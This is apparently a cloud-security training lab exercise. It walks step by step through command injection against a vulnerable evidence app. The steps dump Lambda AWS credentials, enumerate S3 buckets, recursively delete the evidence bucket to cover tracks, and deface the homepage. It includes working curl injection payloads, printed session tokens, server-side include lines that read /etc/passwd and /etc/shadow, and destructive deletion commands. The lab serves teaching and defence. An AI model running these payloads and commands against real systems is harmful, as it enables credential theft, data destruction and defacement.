Exercise 4: Exploiting Evidence-App and Pivoting to Cloud Account
Estimated Time to Complete: 15 minutes
Objectives
- Continue to use command injection to acquire cloud credentials used by AWS Lambda function
- Discover what resources these newly-acquired credentials have access to
- Destroy all evidence and deface evidence-app web page
- Unset credential-related environment variables
Challenges
Challenge 1: Steal Cloud Credentials From Lambda
When attempting to steal credentials from a system running in cloud, attackers may be drawn to hard-coded credentials like the aws/credentials file or interacting with a virtual machine's Instance Metadata Service (IMDS). This, however, is not quite how Lambda operates. When IAM roles are provisioned to Lambda function to allow them to interace with other cloud resources, you can find the credentials as environment variables:
AWS_ACCESS_KEY_IDAWS_SECRET_ACCESS_KEYAWS_SESSION_TOKEN
Use your knowledge of how you can conduct command injection against this vulnerable application to acquire these three variable values which should give you some level of access into the greater cloud account. Once you have these values, set the AWS_ACCESS_KEY_ID, AWS_SECRET_ACCESS_KEY, AWS_SESSION_TOKEN values in your CloudShell session to become the Lambda role user.
Solution
-
If you recall the output of the
fuzz_evidence_app.pyscript, there was a samplecurlcommand to perform command injection.Sample Output
curl -X POST https://d3d7nz3kb2bgwk.cloudfront.net/api/ -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' -d '{"file_name":";id;","file_data":"dGVzdAo="}' -
You could run the script again, but here is the output (using
$TARGETin place of the actual CloudFront URL):curl -w '\n' -X POST $TARGET/api/ -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \ -d '{"file_name":";id;","file_data":"dGVzdAo="}' -
If you want to list a user's environment variables, it's quite easy in Linux using the
envcommand. So try to replaceidwithenv:curl -w '\n' -X POST $TARGET/api/ -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \ -d '{"file_name":";env;","file_data":"dGVzdAo="}'Expected Results
{"message":"Internal Server Error"} -
Hmm... that doesn't seem to work. But why? After hours of troubleshooting, we found that there is a limitation in the amount of bytes you can store in an AWS DynamoDB table (which is where the MD5 and SHA1 results are stored). Are we defeated? No! We just need to massage the command a bit to get the results we're after.
-
Try this command to limit the amount of characters returned by only matching lines that contain the variable names we're after:
curl -w '\n' -X POST $TARGET/api/ -H 'Content-Type: application/x-www-form-urlencoded; charset=UTF-8' \
  -d '{"file_name":";env|egrep \"(AWS_ACCESS_KEY_ID|AWS_SECRET_ACCESS_KEY|AWS_SESSION_TOKEN)\"","file_data":"dGVzdAo="}'
Expected Result
Success -
Now we're talking! But where are the results? If you remember, to acquire the file name, MD5, and SHA1 sum data, you send a
GETto/api/.curl -w '\n' $TARGET/api/Expected Results
{'Items': [{'SHA1Sum': {'S': '3395856ce81f2b7382dee72602f798b642f14140'}, 'FileName': {'S': 'EICAR.txt'}, 'MD5Sum': {'S': '44d88612fea8a8f36de82e1278abb02f'}}, {'SHA1Sum': {'S': 'AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjEN///////////wEaCXVzLWVhc3QtMSJIMEYCIQCp+vAnVIPFDDPnmECKacY61Rrqsc7emBdIvsoIWMF91QIhANYRB3Rw2DvJY4Sk3rMPrkNoxRLQZNwj9wanDMqabn86KuQCCBcQARoMMjA2NzU3ODIwMTUxIgw8aj1avqzdcqRlyKcqwQIzRvTMpjsD/ZTuJiJQmKfWJiQtfFNImrtKY91QiUQTfzIjoMW0633HrANTJvB8tYWKsV6FQHhhwVOn7D0WztlcgGNXf/NyMmHxshVvlu/ipDNUnTZkXPeNbs0syiTfXRqiMdkferK/EVQaosFdKDIhYMMrb+KqWpWdbxjIwir/Rb2ueizFpkshAc+r4q/kTZYHPpADJeIDoKhdhJmafEEG93jtb80EyJ/BKB2eyeCoehYShUo64JtI48iSGa7BlMexveuCwl0t8kjoVUVrRQjsTJ6sXc5h4uUznICf9H5Pr1Bcylc4XPRZPkntKdJpjJkhlOu41/CWVz+Da4JcAMMC3IBFKwYMjg6PRJ7fFLvCDzhVdAdtlPvhXUNBJ1Lh0Dm43GrZAcV6yGmT4iOSqoPrFqWTI/c+eTuRwt/++NhXtfMw5ZymlgY6nQH2dYiGn7F9mIxHufN4HmRqeCkiJjCjKKV0G+/4O49gH8zkq6uyz7gHjC9PAshYuw0HulttuYnsmI0gLQG0IgWJMDGWQtltXjcqyUPa7QOA7pRp1dx2wR7zp0twiedM4EVt9P93ZgKVZBKgH7OXd8UKKhJiJTq54tuOdwhEd6CKTofO0Vc9cBFj5ZZDrOPnmH4wis14yTkRz7VaLnTX\nAWS_SECRET_ACCESS_KEY=Ps/agCnAAHRLSSuqyJcufGPWlYvolaMTsmVMQrIR\nAWS_ACCESS_KEY_ID=ASIATAI5Z633ZFF2S7VT\n'}, 'FileName': {'S': ';env|egrep "(AWS_ACCESS_KEY_ID|AWS_SECRET_ACCESS_KEY|AWS_SESSION_TOKEN)"'}, 'MD5Sum': {'S': 'AWS_SESSION_TOKEN=IQoJb3JpZ2luX2VjEN///////////wEaCXVzLWVhc3QtMSJIMEYCIQCp+vAnVIPFDDPnmECKacY61Rrqsc7emBdIvsoIWMF91QIhANYRB3Rw2DvJY4Sk3rMPrkNoxRLQZNwj9wanDMqabn86KuQCCBcQARoMMjA2NzU3ODIwMTUxIgw8aj1avqzdcqRlyKcqwQIzRvTMpjsD/ZTuJiJQmKfWJiQtfFNImrtKY91QiUQTfzIjoMW0633HrANTJvB8tYWKsV6FQHhhwVOn7D0WztlcgGNXf/NyMmHxshVvlu/ipDNUnTZkXPeNbs0syiTfXRqiMdkferK/EVQaosFdKDIhYMMrb+KqWpWdbxjIwir/Rb2ueizFpkshAc+r4q/kTZYHPpADJeIDoKhdhJmafEEG93jtb80EyJ/BKB2eyeCoehYShUo64JtI48iSGa7BlMexveuCwl0t8kjoVUVrRQjsTJ6sXc5h4uUznICf9H5Pr1Bcylc4XPRZPkntKdJpjJkhlOu41/CWVz+Da4JcAMMC3IBFKwYMjg6PRJ7fFLvCDzhVdAdtlPvhXUNBJ1Lh0Dm43GrZAcV6yGmT4iOSqoPrFqWTI/c+eTuRwt/++NhXtfMw5ZymlgY6nQH2dYiGn7F9mIxHufN4HmRqeCkiJjCjKKV0G+/4O49gH8zkq6uyz7gHjC9PAshYuw0HulttuYnsmI0gLQG0IgWJMDGWQtltXjcqyUPa7QOA7pRp1dx2wR7zp0twiedM4EVt9P93ZgKVZBKgH7OXd8UKKhJiJTq54tuOdwhEd6CKTofO0Vc9cBFj5ZZDrOPnmH4wis14yTkRz7VaLnTX\nAWS_SECRET_ACCESS_KEY=Ps/agCnAAHRLSSuqyJcufGPWlYvolaMTsmVMQrIR\nAWS_ACCESS_KEY_ID=ASIATAI5Z633ZFF2S7VT\n'}}, {'SHA1Sum': {'S': 'uid=993(sbx_user1051) gid=990 groups=990\n'}, 'FileName': {'S': ';id;'}, 'MD5Sum': {'S': 'uid=993(sbx_user1051) gid=990 groups=990\n'}}], 'Count': 3, 'ScannedCount': 3, 'ResponseMetadata': {'RequestId': 'I5QUGQR2NHDEOCGRUAHV0BLN1VVV4KQNSO5AEMVJF66Q9ASUAAJG', 'HTTPStatusCode': 200, 'HTTPHeaders': {'server': 'Server', 'date': 'Sat, 09 Jul 2022 14:26:43 GMT', 'content-type': 'application/x-amz-json-1.0', 'content-length': '2394', 'connection': 'keep-alive', 'x-amzn-requestid': 'I5QUGQR2NHDEOCGRUAHV0BLN1VVV4KQNSO5AEMVJF66Q9ASUAAJG', 'x-amz-crc32': '793005041'}, 'RetryAttempts': 0}} -
It looks like we have credentials! You could use individual
export <VAR_NAME> <VAR_VALUE>commands to set these credentials for use in your CloudShell session, but here is some Bash Kung Fu to do this for you:export AWS_ACCESS_KEY_ID=$(curl -s $TARGET/api/ | egrep -o "AWS_ACCESS_KEY_ID=[a-zA-Z0-9/=+]*" | head -1 | cut -d '=' -f2) export AWS_SECRET_ACCESS_KEY=$(curl -s $TARGET/api/ | egrep -o "AWS_SECRET_ACCESS_KEY=[a-zA-Z0-9/=+]*" | head -1 | cut -d '=' -f2,100) export AWS_SESSION_TOKEN=$(curl -s $TARGET/api/ | egrep -o "AWS_SESSION_TOKEN=[a-zA-Z0-9/=+]*" | head -1 | cut -d '=' -f2,100)
Challenge 2: Perform Discovery in Cloud Account
Now that you are armed with credentials, see which account you compromised, get a lay of the land, and see which resource types you now have access to.
Solution
-
The first task is to determine who these credentials belong to. You can determine this quite easily by using the AWS CLI tools available in your CloudShell session. The first command you will use is:
aws sts get-caller-identitySolution
{ "UserId": "AROATAI5Z633T7ULOW742:evidence", "Account": "012345678910", "Arn": "arn:aws:sts::012345678910:assumed-role/EvidenceLambdaRole/evidence" } -
You have now verified that you stole credentials from a Lambda function. You also see the name of the role (
EvidenceLambdaRole). Now, attempt to see which permissions this Lambda role may have by executing the following command:aws iam list-attached-role-policies --role-name EvidenceLambdaRoleExpected Results
An error occurred (AccessDenied) when calling the ListAttachedRolePolicies operation: User: arn:aws:sts::012345678910:assumed-role/EvidenceLambdaRole/evidence is not authorized to perform: iam:ListAttachedRolePolicies on resource: role EvidenceLambdaRole because no identity-based policy allows the iam:ListAttachedRolePolicies action -
This comes up empty as the role does not have rights to view its own permissions. The next logical step would be to try some of the more common AWS CLI commands that an attacker may try to gain access to critical or sensitive cloud resources.
aws ec2 describe-instancesSolution
An error occurred (UnauthorizedOperation) when calling the DescribeInstances operation: You are not authorized to perform this operation.aws rds describe-db-instancesSolution
An error occurred (AccessDenied) when calling the DescribeDBInstances operation: User: arn:aws:sts::012345678910:assumed-role/EvidenceLambdaRole/evidence is not authorized to perform: rds:DescribeDBInstances on resource: arn:aws:rds:us-east-1:012345678910:db:* because no identity-based policy allows the rds:DescribeDBInstances actionaws s3 lsSolution
2022-07-10 14:34:30 aws-logs-ev6hyhqiwb0duypb 2022-07-10 14:34:30 evidence-ev6hyhqiwb0duypb 2022-07-10 14:34:30 webcode-ev6hyhqiwb0duypb -
After some trial-and-error, you can see that you can utilize the
ListBucketsAPI call with these stolen credentials. Set theWEBCODE_BUCKETandEVIDENCE_BUCKETenvironment variables to the names of the buckets beginning withevidence-andwebcode-, respectively, as you will interact with these buckets a few times in the next challenge. Here is some Bash Kung Fu to do just that:EVIDENCE_BUCKET=$(aws s3 ls | egrep -o evidence-.*) WEBCODE_BUCKET=$(aws s3 ls | egrep -o webcode-.*) echo "The evidence bucket is: $EVIDENCE_BUCKET" echo "The webcode bucket is: $WEBCODE_BUCKET"Expected Results
The evidence bucket is: evidence-ev6hyhqiwb0duypb
The webcode bucket is:  webcode-ev6hyhqiwb0duypb
Challenge 3: Destruction and Defacement
One of the bucket names that you uncovered in the last challenge begins with the text webcode-. This is the static web content for the evidence-app. Normally, penetration tests may go the route of adding or modifying a single file to "prove the point" that unapproved and privileged access was achieved.
Since this is a development environment, you can create more "shock and awe". Delete all of the evidence from the from S3 and deface the evidence-app web page.
Solution
-
Since you have
ListBucketsaccess, see if you can list the contents of theevidence-bucket to see the uploaded evidence files.aws s3 ls s3://$EVIDENCE_BUCKETExpected Results
PRE <!--#exec%20cmd="/ PRE / 2022-07-10 15:38:14 5 ;env; 2022-07-10 15:38:21 5 ;env|egrep "(AWS_ACCESS_KEY_ID|AWS_SECRET_ACCESS_KEY|AWS_SESSION_TOKEN)" 2022-07-10 15:37:39 5 ;id; 2022-07-10 15:37:12 94181 archer.png -
You can see a number of your exploit attempts! Let's clear the content of the bucket to do two things: cover our tracks a bit and cause the destruction of these legitimate files.
aws s3 rm s3://$EVIDENCE_BUCKET --recursiveExpected Results
delete: s3://evidence-pbk4g30a3h7nghii/<!--#exec%20cmd="/bin/cat%20/etc/passwd"--> delete: s3://evidence-pbk4g30a3h7nghii/<!--#exec%20cmd="/bin/cat%20/etc/shadow"--> delete: s3://evidence-pbk4g30a3h7nghii/;env; delete: s3://evidence-pbk4g30a3h7nghii//index.html|id| delete: s3://evidence-pbk4g30a3h7nghii/;env|egrep "(AWS_ACCESS_KEY_ID|AWS_SECRET_ACCESS_KEY|AWS_SESSION_TOKEN)" delete: s3://evidence-pbk4g30a3h7nghii/<!--#exec%20cmd="/usr/bin/id;--> delete: s3://evidence-pbk4g30a3h7nghii/;id; delete: s3://evidence-pbk4g30a3h7nghii/archer.png -
Verify that the bucket is now empty. If it is empty, the following command should not have any output:
aws s3 ls s3://$EVIDENCE_BUCKET -
And now on to the defacement of the web page. Take a look at what is in the bucket beginning with
webcode-.aws s3 ls s3://$WEBCODE_BUCKETExpected Results
2022-07-10 15:22:18 497556 Cloud_Ace_Final.png 2022-07-10 15:22:18 15 error.html 2022-07-10 15:22:18 318 favicon.ico 2022-07-10 15:25:51 935 index.html 2022-07-10 15:25:51 1547 script.js 2022-07-10 15:22:18 607 styles.css -
It appears that the static code for this application is set up in a similar structure to most web services:
- An
index.htmlpage for the homepage - An
error.htmlpage for client request errors - The SANS Cloud Ace image file (
Cloud_Ace_Final.png) - A
favicon.icofile used for the web site icon - A
styles.cssfile for styling of the page - A
script.jsfile that we saw earlier for client-side processing
- An
-
Generate a new
index.htmlpage to replace the legitimate one.cat << EOF > /tmp/index.html <html> <body> <h1>Your evidence is gone!<br/>-Moriarty</h1> </body> </html> EOF -
Upload this file to the root of the bucket beginning with
webcode-.aws s3 cp /tmp/index.html s3://$WEBCODE_BUCKET/index.html -
Refresh the evidence-app homepage in your web browser to see the new content.
Note
If you closed this tab, you can see the evidence-app URL by running the following command in CloudShell:
echo $TARGET
Challenge 4: Unset Environment Variables
So that the next series of challenges are successful (you will be acting as a defender), unset the AWS_ACCESS_KEY_ID, AWS_SECRET_ACCESS_KEY, and AWS_SESSION_TOKEN environment varibles so that your current IAM user's credentials are used.
Solution
-
In your CloudShell session, run the following commands to unset your AWS credential-related environment variables:
unset AWS_ACCESS_KEY_ID AWS_SECRET_ACCESS_KEY AWS_SESSION_TOKEN -
Verify that you can still access AWS using the CLI tools and are the correct user.
aws sts get-caller-identityExpected Results
{
    "UserId": "012345678910",
    "Account": "012345678910",
    "Arn": "arn:aws:iam::012345678910:root"
}
ATT&CK
MITRE ATT&CK techniques performed:
| Tactic | Technique | Description |
|---|---|---|
| Credential Access | Unsecured Credentials (T1552) | Stole credentials from AWS Lambda |
| Impact | Data Destruction (T1485) | Destroyed content in evidence-* bucket using AWS CLI |
| Impact | Defacement: External Defacement (T1491.002) | Defaced evidence-app homepage using AWS CLI |